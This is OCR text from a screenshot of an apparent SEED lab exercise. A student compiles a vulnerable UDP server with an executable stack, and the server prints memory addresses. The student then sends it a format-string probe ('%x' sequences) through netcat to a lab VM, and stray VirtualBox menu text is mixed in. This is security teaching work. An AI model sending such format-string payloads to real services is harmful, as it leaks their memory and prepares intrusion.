 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ nano server.c
[03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ gcc -z execstack server.c -o server
[03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the secret: 0x080487c0
The address of the ’target’ variable: 0x0804a040
The value of the ’target’ variable (before): 0x11223344
The address of the ’msg’ argument: 0xbffff0a0
hello .%x.%x.%x.%x.%x.%x.%x
The value of the ’target’ variable (after): 0x11223344
buntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
En 7:03 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ echo hello .%x.%x.%x.%x.%x.%x.%x |nc -u 10.0.2.43
9090